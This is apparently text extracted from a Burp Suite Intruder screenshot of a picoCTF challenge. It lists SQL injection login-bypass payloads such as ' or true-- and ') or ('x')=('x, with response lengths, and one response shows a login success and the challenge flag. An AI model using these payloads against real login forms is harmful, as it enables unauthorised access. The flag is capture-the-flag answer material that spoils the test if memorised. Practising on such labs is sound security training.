 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
19 " or ""^" 200 81
20 " or ""*" 200 81
21 or true-- 200 81
22 " or true-- 200 81
23 ' or true-- 200 573
24 ") or true-- 200 81
25 ') or true-- 200 585
26 ' or 'x'='x 200 137
27 ') or ('x')=('x 200 585
28 ')) or (('x'))=(('x 200 585
29 " or "x"="x 200 81
30 ") or ("x")=("x 200 81
31 ")) or (("x"))=(("x 200 81
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
<h1>Logged in!</h1><p>Your flag is: picoCTF{w3lc0m3_t0_th3_vau1t_23495366}</p>
? < + > Type a search term 0 matches
Finished